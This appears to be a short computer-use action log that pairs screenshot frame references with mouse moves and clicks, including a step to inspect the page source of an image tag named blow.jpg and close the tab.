
{"action": "mouse_move", "coordinate": [78, 332]}

{"action": "mouse_move", "coordinate": [101, 332]}

{"action": "mouse_move", "coordinate": [560, 379]}

{"action": "mouse_move", "coordinate": [704, 374]}

Inspect the selection source showing the blow.jpg image tag, then close that tab
{"action": "right_click", "coordinate": [688, 369]}

{"action": "left_click", "coordinate": [808, 471]}
